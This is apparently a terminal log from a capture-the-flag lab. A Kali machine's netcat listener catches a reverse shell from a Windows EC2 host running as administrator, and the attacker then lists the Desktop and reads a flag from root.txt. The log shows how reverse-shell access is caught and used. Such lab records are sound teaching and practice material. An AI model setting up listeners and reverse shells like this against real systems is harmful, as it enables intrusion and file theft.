 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.0.13] from ip-10-0-184-115.ap-northeast-1.compute.internal [10.0.18
4.115] 63011
Microsoft Windows [Version 10.0.20348.3807]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
ec2amaz-kjo15rd\administrator
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1CE9-5F0A
 Directory of C:\Users\Administrator\Desktop
07/17/2025  12:35 PM    <DIR>          .
07/16/2025  12:45 AM    <DIR>          ..
07/16/2025  12:53 AM        28,572,832 dotnet-runtime-8.0.18-win-x64.exe
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
07/16/2025  12:45 AM             2,308 Microsoft Edge.lnk
07/16/2025  08:21 AM                38 root.txt
               5 File(s)     28,576,259 bytes
               2 Dir(s)  12,399,443,968 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
flag{JnTzhA3mFctY7aRKSGJKqT2MJFLXprNJ}
C:\Users\Administrator\Desktop>